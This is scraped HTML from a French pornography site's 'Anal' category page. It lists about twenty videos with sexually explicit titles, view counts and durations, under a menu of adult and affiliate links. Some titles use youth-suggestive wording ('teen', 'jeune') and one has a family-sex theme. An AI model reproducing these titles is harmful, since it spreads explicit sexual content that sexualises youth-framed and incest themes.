	<li id="menu-item-16584" class="menu-item menu-item-type-custom menu-item-object-custom abc menu-item-16584"><a href="https://tik.porn/">TikTok Porn</a></li>
	<li id="menu-item-275" class="menu-item menu-item-type-taxonomy menu-item-object-category abc menu-item-275"><a href="https://www.pornofrancais.xxx/gros-cul/">Gros Cul</a></li>
	<li id="menu-item-276" class="menu-item menu-item-type-taxonomy menu-item-object-category abc menu-item-276"><a href="https://www.pornofrancais.xxx/hentai/">Hentai</a></li>
	<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category abc menu-item-277"><a href="https://www.pornofrancais.xxx/porno-lesbienne/">Porno Lesbienne</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-category abc menu-item-278"><a href="https://www.pornofrancais.xxx/milfs/">MILFS</a></li>
	<li id="menu-item-279" class="menu-item menu-item-type-taxonomy menu-item-object-category abc menu-item-279"><a href="https://www.pornofrancais.xxx/jeune/">Jeune</a></li>
	<li id="menu-item-280" class="menu-item menu-item-type-taxonomy menu-item-object-category abc menu-item-280"><a href="https://www.pornofrancais.xxx/trio/">Trio</a></li>
</ul>
</li>
<li id="menu-item-9845" class="fa-tag menu-item menu-item-type-post_type menu-item-object-page abc menu-item-9845"><a href="https://www.pornofrancais.xxx/tags/">Tags</a></li>
<li id="menu-item-105" class="fa-angle-double-right menu-item menu-item-type-post_type menu-item-object-page abc menu-item-105"><a href="https://www.pornofrancais.xxx/les-plus-visitees/">Plus Vues</a></li>
<li id="menu-item-106" class="fa-gem menu-item menu-item-type-post_type menu-item-object-page abc menu-item-106"><a href="https://www.pornofrancais.xxx/populaire/">Populaire</a></li>
<li id="menu-item-9099" class="fa-comments menu-item menu-item-type-custom menu-item-object-custom abc menu-item-9099"><a href="https://plx.pornofrancais.xxx/pool_link/3024/rencontre">Rencontre</a></li>
<li id="menu-item-9100" class="fa-camera menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children abc menu-item-9100"><a href="https://plx.pornofrancais.xxx/pool_link/3025/webcams">Webcams</a>
<ul>
	<li id="menu-item-16818" class="menu-item menu-item-type-custom menu-item-object-custom abc menu-item-16818"><a href="https://madcam.com/">Live Sex Chat</a></li>
</ul>
</li>
<li id="menu-item-17480" class="aichat-icon menu-item menu-item-type-custom menu-item-object-custom abc menu-item-17480"><a target="_blank" href="https://platform.pnperf.com/pool_link/4482/">AI Girls</a></li>
<li id="menu-item-12560" class="fa-cloud menu-item menu-item-type-post_type menu-item-object-page abc menu-item-12560"><a href="https://www.pornofrancais.xxx/telecharger-des-videos/">Upload</a></li>
</ul></div>            </nav>
        </header>

            <div class="Body">        <div class="Container precook">            
        <p class="Breadcrumb fa-home"><a href="https://www.pornofrancais.xxx">Home</a> <span class="fa-chevron-right"></span> <strong>Anal</strong></p>

                <div class="Page Row DX Nsp SdbL">                <!-- Main -->                <main>                    <!-- Eroz-Thumbs -->                    <section class="Eroz-Thumbs List">                        <div class="page-top">                            <p class="page-header">Anal</p>                        </div>                        <!-- Advertisement -->                                                
<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-17808 post type-post status-publish format-standard has-post-thumbnail hentry category-anal category-creampie category-jeune tag-jeune-salope tag-porno-hard tag-teen-xxx">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/amalia-davis-teen-russe-explore-son-cul-curieux-avec-une-bite-raide/">
            <p class="entry-title">Amalia Davis, teen russe explore son cul curieux avec une bite raide</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://image-cdn.e-wok.tv/thumbs/2021/05/459923/480x270/clips/10.jpg" alt="Amalia Davis, teen russe explore son cul curieux avec une bite raide">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">2</span>
                                        <span class="Time fa-clock">
                    24:54                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-6916 post type-post status-publish format-standard has-post-thumbnail hentry category-anal category-cliphunter category-gros-seins toro_pornstar-lana-rhoades">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/lana-rhodes-sent-cette-bite-dans-sa-chatte/">
            <p class="entry-title">Lana Rhodes sent cette bite dans sa chatte</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
                             <picture>
                    <!-- WebP and AVIF sources -->
                                                                        <source srcset="https://image-cdn.e-wok.tv/thumbs/2018/07/272321/480x270/clips/17.webp" type="image/webp">
                                                    <source srcset="https://image-cdn.e-wok.tv/thumbs/2018/07/272321/480x270/clips/17.avif" type="image/avif">
                                                                <!-- JPG source -->
                    <img class="video-img img-fluid mrx-nsfw" data-type="sfw" data-src="https://image-cdn.e-wok.tv/thumbs/2018/07/272321/480x270/clips/17.jpg" alt="Lana Rhodes sent cette bite dans sa chatte">
                </picture>
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://image-cdn.e-wok.tv/thumbs/2018/07/272321/480x270/clips/1.jpg" alt="Lana Rhodes sent cette bite dans sa chatte">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">2778</span>
                                        <span class="Time fa-clock">
                    12:00                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-17772 post type-post status-publish format-standard has-post-thumbnail hentry category-anal category-bdsm-porn category-cliphunter tag-cunilingus tag-porno-hard">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/jenna-clove-rousse-kinky-se-soumet-en-bdsm-hardcore/">
            <p class="entry-title">Jenna Clove, rousse kinky, se soumet en BDSM hardcore</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
                             <picture>
                    <!-- WebP and AVIF sources -->
                                                                        <source srcset="https://image-cdn.e-wok.tv/thumbs/2020/09/356245/480x270/2.webp" type="image/webp">
                                                    <source srcset="https://image-cdn.e-wok.tv/thumbs/2020/09/356245/480x270/2.avif" type="image/avif">
                                                                <!-- JPG source -->
                    <img class="video-img img-fluid mrx-nsfw" data-type="sfw" data-src="https://image-cdn.e-wok.tv/thumbs/2020/09/356245/480x270/2.jpg" alt="Jenna Clove, rousse kinky, se soumet en BDSM hardcore">
                </picture>
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://image-cdn.e-wok.tv/thumbs/2020/09/356245/480x270/16.jpg" alt="Jenna Clove, rousse kinky, se soumet en BDSM hardcore">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">109</span>
                                        <span class="Time fa-clock">
                    01:06:49                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-17770 post type-post status-publish format-standard has-post-thumbnail hentry category-anal category-bbw-porn category-gros-cul tag-gros-seins-naturels tag-grosse-queue">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/carmen-yung-bbw-aux-courbes-genereuses-soumise-se-fait-dechirer-le-cul/">
            <p class="entry-title">Carmen Yung, BBW aux courbes généreuses, soumise, se fait déchirer le cul</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
                             <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-nsfw" data-type="sfw" data-src="https://image-cdn.e-wok.tv/thumbs/2018/05/265924/480x270/1.jpg" alt="Carmen Yung, BBW aux courbes généreuses, soumise, se fait déchirer le cul">
                </picture>
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://image-cdn.e-wok.tv/thumbs/2018/05/265924/480x270/13.jpg" alt="Carmen Yung, BBW aux courbes généreuses, soumise, se fait déchirer le cul">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">74</span>
                                        <span class="Time fa-clock">
                    27:21                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-7421 post type-post status-publish format-standard has-post-thumbnail hentry category-anal category-cumshot category-trio">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/tes-servantes-sont-les-plus-chaudes-salopes/">
            <p class="entry-title">Tes servantes sont les plus chaudes Salopes</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://www.pornofrancais.xxx/wp-content/uploads/2022/02/tes-servantes-sont-les-plus-chaudes-salopes.jpg" alt="Tes servantes sont les plus chaudes Salopes">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">2179</span>
                                        <span class="Time fa-clock">
                    34:35                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-4101 post type-post status-publish format-standard has-post-thumbnail hentry category-anal category-brunettes category-fellation category-gros-cul category-jeune category-latina-porn category-masturbation-porn category-youporn">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/un-amour-interdit-avec-une-jeune-amatrice/">
            <p class="entry-title">Un amour interdit avec une jeune amatrice</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://www.pornofrancais.xxx/wp-content/uploads/2021/05/un-amour-interdit-avec-une-jeune-amatrice.jpg" alt="Un amour interdit avec une jeune amatrice">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">3279</span>
                                        <span class="Time fa-clock">
                    08:00                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-17760 post type-post status-publish format-standard has-post-thumbnail hentry category-anal category-noir category-xnxx tag-baise-hard tag-grosse-queue tag-porno-hard">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/febby-twigs-prend-bite-noire-massive-dans-le-cul-en-hardcore-interracial/">
            <p class="entry-title">Febby Twigs prend bite noire massive dans le cul en hardcore interracial</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
                             <picture>
                    <!-- WebP and AVIF sources -->
                                                                        <source srcset="https://image-cdn.e-wok.tv/thumbs/2020/10/361297/480x270/clips/15.webp" type="image/webp">
                                                    <source srcset="https://image-cdn.e-wok.tv/thumbs/2020/10/361297/480x270/clips/15.avif" type="image/avif">
                                                                <!-- JPG source -->
                    <img class="video-img img-fluid mrx-nsfw" data-type="sfw" data-src="https://image-cdn.e-wok.tv/thumbs/2020/10/361297/480x270/clips/15.jpg" alt="Febby Twigs prend bite noire massive dans le cul en hardcore interracial">
                </picture>
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://image-cdn.e-wok.tv/thumbs/2020/10/361297/480x270/clips/11.jpg" alt="Febby Twigs prend bite noire massive dans le cul en hardcore interracial">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">102</span>
                                        <span class="Time fa-clock">
                    35:53                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-17758 post type-post status-publish format-standard has-post-thumbnail hentry category-anal category-grosse-bite category-porno-gay tag-baise-hard tag-porno-hard">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/jeune-garcon-gay-se-fait-defoncer-le-cul-serre-par-une-bite-musclee/">
            <p class="entry-title">Jeune garçon gay se fait défoncer le cul serré par une bite musclée</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://image-cdn.e-wok.tv/thumbs/2024/03/518913/480x270/6.jpg" alt="Jeune garçon gay se fait défoncer le cul serré par une bite musclée">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">118</span>
                                        <span class="Time fa-clock">
                    13:23                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-17746 post type-post status-publish format-standard has-post-thumbnail hentry category-anal category-gros-cul category-grosse-bite tag-baise-hard tag-porno-hard">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/helena-moeller-blonde-specialisee-dans-le-hardcore-extreme-avec-dp-et-dap/">
            <p class="entry-title">Helena Moeller blonde spécialisée dans le hardcore extrême DP et DAP</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
                             <picture>
                    <!-- WebP and AVIF sources -->
                                                                        <source srcset="https://image-cdn.e-wok.tv/thumbs/2017/05/191866/480x270/1.webp" type="image/webp">
                                                    <source srcset="https://image-cdn.e-wok.tv/thumbs/2017/05/191866/480x270/1.avif" type="image/avif">
                                                                <!-- JPG source -->
                    <img class="video-img img-fluid mrx-nsfw" data-type="sfw" data-src="https://image-cdn.e-wok.tv/thumbs/2017/05/191866/480x270/1.jpg" alt="Helena Moeller blonde spécialisée dans le hardcore extrême DP et DAP">
                </picture>
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://image-cdn.e-wok.tv/thumbs/2017/05/191866/480x270/18.jpg" alt="Helena Moeller blonde spécialisée dans le hardcore extrême DP et DAP">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">106</span>
                                        <span class="Time fa-clock">
                    57:52                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-11366 post type-post status-publish format-standard has-post-thumbnail hentry category-anal category-grosse-bite category-perfect-girls tag-gros-seins-naturels tag-grosse-queue tag-sexe-video">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/grosse-bite-lui-explose-son-gros-cul/">
            <p class="entry-title">Grosse Bite lui explose son gros cul</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://www.pornofrancais.xxx/wp-content/uploads/2023/06/grosse-bite-lui-explose-son-gros-cul.jpg" alt="Grosse Bite lui explose son gros cul">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">1332</span>
                                        <span class="Time fa-clock">
                    08:00                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-17720 post type-post status-publish format-standard has-post-thumbnail hentry category-anal category-interracial category-noir tag-baise-hard tag-grosse-queue tag-sexe-video">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/misha-cross-prend-un-anal-hardcore-par-une-bbc-raide/">
            <p class="entry-title">Misha Cross prend un anal hardcore par son black voisin BBC</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://image-cdn.e-wok.tv/thumbs/2021/05/460058/480x270/clips/20.jpg" alt="Misha Cross prend un anal hardcore par son black voisin BBC">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">99</span>
                                </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-17719 post type-post status-publish format-standard has-post-thumbnail hentry category-anal category-perfect-girls category-trio tag-baise-hard tag-cum-swallow tag-porno-hard tag-reverse-cowgirl">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/karry-slot-rousse-dans-un-trio-avec-double-penetration-hardcore/">
            <p class="entry-title">Karry Slot rousse dans un trio avec double-pénétration hardcore</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://image-cdn.e-wok.tv/thumbs/2019/06/314368/480x270/clips/11.jpg" alt="Karry Slot rousse dans un trio avec double-pénétration hardcore">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">167</span>
                                </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-17701 post type-post status-publish format-standard has-post-thumbnail hentry category-anal category-cumshot category-porno-gay tag-baise-hard tag-sexe-video">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/hang-et-palanca-deux-latinos-muscles-se-baisent-mutuellement/">
            <p class="entry-title">Hang et Palanca, deux Latinos musclés, se baisent mutuellement</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
                             <picture>
                    <!-- WebP and AVIF sources -->
                                                                        <source srcset="https://image-cdn.e-wok.tv/thumbs/2024/07/528189/480x270/20.webp" type="image/webp">
                                                    <source srcset="https://image-cdn.e-wok.tv/thumbs/2024/07/528189/480x270/20.avif" type="image/avif">
                                                                <!-- JPG source -->
                    <img class="video-img img-fluid mrx-nsfw" data-type="sfw" data-src="https://image-cdn.e-wok.tv/thumbs/2024/07/528189/480x270/20.jpg" alt="Hang et Palanca, deux Latinos musclés, se baisent mutuellement">
                </picture>
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://image-cdn.e-wok.tv/thumbs/2024/07/528189/480x270/14.jpg" alt="Hang et Palanca, deux Latinos musclés, se baisent mutuellement">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">110</span>
                                        <span class="Time fa-clock">
                    22:42                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-17687 post type-post status-publish format-standard has-post-thumbnail hentry category-anal category-latina-porn category-trio tag-gros-seins-naturels tag-porno-hard tag-reverse-cowgirl">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/vanessa-sky-offre-sa-premiere-double-penetration-a-mick-blue-et-ramon/">
            <p class="entry-title">Vanessa Sky latina offre sa première double pénétration à Mick Blue et Ramon</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
                             <picture>
                    <!-- WebP and AVIF sources -->
                                                                        <source srcset="https://image-cdn.e-wok.tv/thumbs/2021/05/459870/480x270/clips/1.webp" type="image/webp">
                                                    <source srcset="https://image-cdn.e-wok.tv/thumbs/2021/05/459870/480x270/clips/1.avif" type="image/avif">
                                                                <!-- JPG source -->
                    <img class="video-img img-fluid mrx-nsfw" data-type="sfw" data-src="https://image-cdn.e-wok.tv/thumbs/2021/05/459870/480x270/clips/1.jpg" alt="Vanessa Sky latina offre sa première double pénétration à Mick Blue et Ramon">
                </picture>
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://image-cdn.e-wok.tv/thumbs/2021/05/459870/480x270/clips/16.jpg" alt="Vanessa Sky latina offre sa première double pénétration à Mick Blue et Ramon">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">160</span>
                                        <span class="Time fa-clock">
                    35:33                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-8391 post type-post status-publish format-standard has-post-thumbnail hentry category-anal category-bukkake category-interracial">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/nikita-bellucci-porno-dp-finit-en-bukkake/">
            <p class="entry-title">Nikita Bellucci porno DP finit en bukkake</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://www.pornofrancais.xxx/wp-content/uploads/2022/04/nikita-bellucci-porno-dp-finit-en-bukkake.jpg" alt="Nikita Bellucci porno DP finit en bukkake">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">2523</span>
                                        <span class="Time fa-clock">
                    47:31                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-16443 post type-post status-publish format-standard has-post-thumbnail hentry category-anal category-baise category-pornos-trans tag-baise-hard tag-porno-hard tag-sexe-video">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/elle-est-presse-fair-videos-pornos-trans/">
            <p class="entry-title">Elle est pressé fair videos pornos trans</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://www.pornofrancais.xxx/wp-content/uploads/2024/12/elle-est-presse-fair-videos-pornos-trans.jpg" alt="Elle est pressé fair videos pornos trans">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">794</span>
                                        <span class="Time fa-clock">
                    08:59                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-17661 post type-post status-publish format-standard has-post-thumbnail hentry category-anal category-cliphunter category-porno-gay tag-baise-hard tag-cunilingus">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/ryder-donne-une-bonne-bareback-hardcore-a-dustin/">
            <p class="entry-title">Ryder donne une bonne bareback hardcore a Dustin</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
                             <picture>
                    <!-- WebP and AVIF sources -->
                                                                        <source srcset="https://image-cdn.e-wok.tv/thumbs/2024/06/525545/480x270/1.webp" type="image/webp">
                                                    <source srcset="https://image-cdn.e-wok.tv/thumbs/2024/06/525545/480x270/1.avif" type="image/avif">
                                                                <!-- JPG source -->
                    <img class="video-img img-fluid mrx-nsfw" data-type="sfw" data-src="https://image-cdn.e-wok.tv/thumbs/2024/06/525545/480x270/1.jpg" alt="Ryder donne une bonne bareback hardcore a Dustin">
                </picture>
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://image-cdn.e-wok.tv/thumbs/2024/06/525545/480x270/18.jpg" alt="Ryder donne une bonne bareback hardcore a Dustin">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">125</span>
                                </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-17660 post type-post status-publish format-standard has-post-thumbnail hentry category-anal category-pornos-asiatiques category-trio tag-grosse-queue tag-porno-hard">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/scarlett-alexis-asiatique-dans-un-trio-anal-hardcore/">
            <p class="entry-title">Scarlett Alexis, Asiatique dans un trio anal hardcore</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
                             <picture>
                    <!-- WebP and AVIF sources -->
                                                                        <source srcset="https://image-cdn.e-wok.tv/thumbs/2025/09/558055/480x270/clips/10.webp" type="image/webp">
                                                    <source srcset="https://image-cdn.e-wok.tv/thumbs/2025/09/558055/480x270/clips/10.avif" type="image/avif">
                                                                <!-- JPG source -->
                    <img class="video-img img-fluid mrx-nsfw" data-type="sfw" data-src="https://image-cdn.e-wok.tv/thumbs/2025/09/558055/480x270/clips/10.jpg" alt="Scarlett Alexis, Asiatique dans un trio anal hardcore">
                </picture>
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://image-cdn.e-wok.tv/thumbs/2025/09/558055/480x270/clips/20.jpg" alt="Scarlett Alexis, Asiatique dans un trio anal hardcore">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">140</span>
                                </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-14593 post type-post status-publish format-standard has-post-thumbnail hentry category-anal category-baise category-bokep tag-baise-hard tag-jeune-salope tag-porno-hard">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/elle-fait-video-porno-anal-en-permanence/">
            <p class="entry-title">Elle fait video porno anal en permanence</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://www.pornofrancais.xxx/wp-content/uploads/2024/04/elle-fait-video-porno-anal-en-permanence.jpg" alt="Elle fait video porno anal en permanence">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">923</span>
                                        <span class="Time fa-clock">
                    08:00                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-17645 post type-post status-publish format-standard has-post-thumbnail hentry category-anal category-cumshot category-gangbang tag-baise-hard tag-jeune-salope tag-porno-hard">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/trois-queues-russes-defoncent-en-dp-une-teen-excitee/">
            <p class="entry-title">Trois queues russes défoncent en DP une teen excitée</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://image-cdn.e-wok.tv/thumbs/2022/05/491264/480x270/10.jpg" alt="Trois queues russes défoncent en DP une teen excitée">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">167</span>
                                        <span class="Time fa-clock">
                    31:52                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-16682 post type-post status-publish format-standard has-post-thumbnail hentry category-anal category-baise category-trio tag-baise-hard tag-porno-hard tag-sexe-video">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/anita-bellini-jouit-du-sexe-anal/">
            <p class="entry-title">Anita Bellini jouit du sexe anal</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://www.pornofrancais.xxx/wp-content/uploads/2025/01/anita-bellini-jouit-du-sexe-anal-2.jpg" alt="Anita Bellini jouit du sexe anal">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">1005</span>
                                        <span class="Time fa-clock">
                    41:02                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-9188 post type-post status-publish format-standard has-post-thumbnail hentry category-anal category-cliphunter category-trio">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/elles-adorent-faire-du-sexe-en-famille/">
            <p class="entry-title">Elles adorent faire du sexe en famille</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://www.pornofrancais.xxx/wp-content/uploads/2022/09/elles-adorent-faire-du-sexe-en-famille.jpg" alt="Elles adorent faire du sexe en famille">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">2697</span>
                                        <span class="Time fa-clock">
                    15:00                </span>
                    </p>
    </header>
</article>

